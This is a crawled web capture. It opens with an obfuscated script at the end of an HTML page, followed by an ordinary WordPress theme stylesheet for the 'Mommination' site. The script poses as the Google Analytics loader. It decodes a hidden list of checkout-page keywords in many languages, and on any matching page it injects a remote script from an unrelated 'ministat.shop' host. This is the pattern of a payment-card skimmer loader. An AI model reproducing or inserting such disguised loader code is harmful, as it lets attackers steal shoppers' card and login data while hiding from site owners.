(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mommination.com/wp-content/themes/mommination/style.css?ver=1.0.0
body_size: 1184
content:
/* 
Theme Name:		 Mommination
Theme URI:		 https://d-olsen.com/
Description:	 Exclusive theme for the Mommination
Author:			 David Olsen
Author URI:		 https://d-olsen.com/
Template:		 creativo
Version:		 1.0.0
Text Domain:	 mommi
*/
.layout-business-new > .container {
  justify-content: space-between;
}
.layout-business-new #branding {
  max-width: 344px;
}
.layout-business-new #branding .logo {
  padding: 0;
}
.layout-business-new #branding .logo a img.show_logo{
	max-width: 100%;
}
.layout-business-new #navigation > ul{
	height: 75px !important;
	line-height: 75px !important;
}
.layout-business-new #navigation > ul > li > a {
  font-weight: 600;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #000;
  font-size: 16px;
}
header.header_wrap .layout-business-new .additional_icons ul, 
header.header_wrap .layout-business-new .additional_icons > ul{
	border: none;
	height: auto !important;
	line-height: 36px !important;
}
header.header_wrap .layout-business-new .additional_icons i{
	line-height: 36px !important;
	height: auto !important;
}
.layout-business-new .header-right-side {
  padding-top: 18px;
}
.top-bar .container{
	height: auto !important;
}
#top-menu{
	padding-top: 4px;
	padding-bottom: 4px;
	height: auto;
}
#top-menu a,
.mobile-join-now-button a, .mobile-account-button a {
	font-weight: 600;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 36px;
}
.layout-business-new .header-right-side a{
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
}
.layout-business-new .header-right-side a i{
	color: #686868;
}
.top-bar .join-memb.menu-item,
.layout-business-new .header-right-side .join-memb.menu-item{
	position: relative;
	padding-left: 40px;
}
.top-bar .join-memb.menu-item a,
.layout-business-new .header-right-side .join-memb.menu-item a,
.mobile-join-now-button a, .mobile-account-button a {
  	background-color: #e5707d;
  	line-height: 36px;
  	border-radius: 6px;
	transition: 0.3s;
}
.mobile-join-now-button a, .mobile-account-button a {
  color: #000;
  padding: 0 1rem;
  position: absolute;
  right: 52px;
  bottom: -46px;
	display: none;
}

.top-bar .join-memb.menu-item a:hover,
.layout-business-new .header-right-side .join-memb.menu-item a:hover,
.mobile-join-now-button a:hover, .mobile-account-button a:hover {
	color: #fff !important;
}
body:not(.logged-in) .acc-link {
  display: none;
}
.top-bar .join-memb.menu-item::before,
.layout-business-new .header-right-side .join-memb.menu-item::before {
  content: "OR";
  display: inline-block;
  color: #000;
  font-weight: 600;
  position: absolute;
  z-index: 1;
  left: 0;
  font-size: 14px;
	line-height: 36px;
}
.layout-business-new .header_search {
  bottom: 8px;
  right: 0;
  top: auto !important;
}
.layout-business-new .header_search input[type="text"]{
	height: 50px;
	border-radius: 8px;
	font-size: 18px;
	background-color: #fff;
}
.layout-business-new #menu-item-16591 a {
  padding-left: 8px;
}
.cta-btn .button {
  min-width: 145px;
  color: #fff !important;
  font-weight: 500;
}
.cta-outline button, .cta-outline a {
  color: #000 !important;
  border-color: #e5707d !important;
  min-width: 145px;
  border-width: 1px !important;
  text-transform: uppercase;
}
.cta-outline button:hover, .cta-outline a:hover {
  color: #fff !important;
  background-color: #e5707d !important;
}
.homepage-posts-grid .posts-grid-item {
  background-color: #fff;
}
.homepage-posts-grid .posts-grid-item img{
	height: 230px;
}
.homepage-posts-grid .description{
	position: relative;
}
.homepage-posts-grid .post_grid_category {
  position: absolute;
  top: -45px;
}
.homepage-big-display-posts .post_grid_category a,
.homepage-posts-grid .post_grid_category a {
  background-color: #f6677b;
  color: #fff;
  padding: 6px 7px 5px !important;
  line-height: 12px;
  display: inline-block;
  margin-bottom: 12px;
}
.homepage-big-display-posts .md\:grid.md\:grid-cols-2.lg\:grid-cols-2.md\:gap-6 {
  display: block;
}
.homepage-big-display-posts .posts-grid-item{
  display: flex;
}
.homepage-big-display-posts .description{
	align-content: center;
	display: flex;
	flex-wrap: wrap;
	width: 50%;
}
.homepage-big-display-posts .posts-grid-item img{
	height: 445px;
	width: 100%;
}
.homepage-big-display-posts figure{
	width: 60%;
}

body.logged-in .mobile-account-button {
    display: block !important;
}
body .mobile-account-button {
    display: none;
}

@media only screen and (max-width: 1024px){
	.mobile-join-now-button a{
		display: block;
	}
	.mobile-account-button a{
		display: block;
	}
	body.logged-in .mobile-join-now-button {
    display: none !important;
}
}
@media only screen and (max-width: 767px){
	.top-bar{ border: none; }
	.top-bar .container { padding: 4px; }
	.layout-business-new { padding-bottom: 8px; }
	.homepage-big-display-posts .posts-grid-item {
  		display: block;
	}
	.homepage-big-display-posts figure {
  		width: 100%;
	}
	.homepage-big-display-posts .description{
		width: 100%;
	}
}